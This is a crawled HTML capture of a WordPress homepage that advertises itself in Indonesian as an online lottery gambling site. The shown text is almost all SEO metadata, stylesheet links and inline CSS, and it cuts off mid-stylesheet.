

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actquestionofthedaynow.com/
body_size: 42017
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Actquestionofthedaynow - Situs Bandar Judi Togel Online Tepercaya</title>
	<meta name="description" content="Temukan situs bandar judi togel online tepercaya dengan Actquestionofthedaynow. Nikmati pengalaman bermain togel yang aman dan terjamin keadilan hasilnya." />
	<link rel="canonical" href="https://actquestionofthedaynow.com/" />
	<link rel="next" href="https://actquestionofthedaynow.com/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Actquestionofthedaynow" />
	<meta property="og:description" content="Temukan situs bandar judi togel online tepercaya dengan Actquestionofthedaynow. Nikmati pengalaman bermain togel yang aman dan terjamin keadilan hasilnya." />
	<meta property="og:url" content="https://actquestionofthedaynow.com/" />
	<meta property="og:site_name" content="Actquestionofthedaynow" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://actquestionofthedaynow.com/","url":"https://actquestionofthedaynow.com/","name":"Actquestionofthedaynow - Situs Bandar Judi Togel Online Tepercaya","isPartOf":{"@id":"https://actquestionofthedaynow.com/#website"},"about":{"@id":"https://actquestionofthedaynow.com/#organization"},"description":"Temukan situs bandar judi togel online tepercaya dengan Actquestionofthedaynow. Nikmati pengalaman bermain togel yang aman dan terjamin keadilan hasilnya.","breadcrumb":{"@id":"https://actquestionofthedaynow.com/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://actquestionofthedaynow.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://actquestionofthedaynow.com/#website","url":"https://actquestionofthedaynow.com/","name":"Actquestionofthedaynow","description":"Situs Bandar Judi Togel Online Tepercaya","publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://actquestionofthedaynow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://actquestionofthedaynow.com/#organization","name":"Actquestionofthedaynow","url":"https://actquestionofthedaynow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/logo/image/","url":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Actquestionofthedaynow"},"image":{"@id":"https://actquestionofthedaynow.com/#/schema/logo/image/"}}]}</script>
	<meta name="google-site-verification" content="O8Ks3F-7_VT0CmrfgRKVd8yyliNgz6rwPxVlScNKWos" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Actquestionofthedaynow &raquo; Feed" href="https://actquestionofthedaynow.com/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://actquestionofthedaynow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://actquestionofthedaynow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='ashe-style-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://actquestionofthedaynow.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actquestionofthedaynow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* 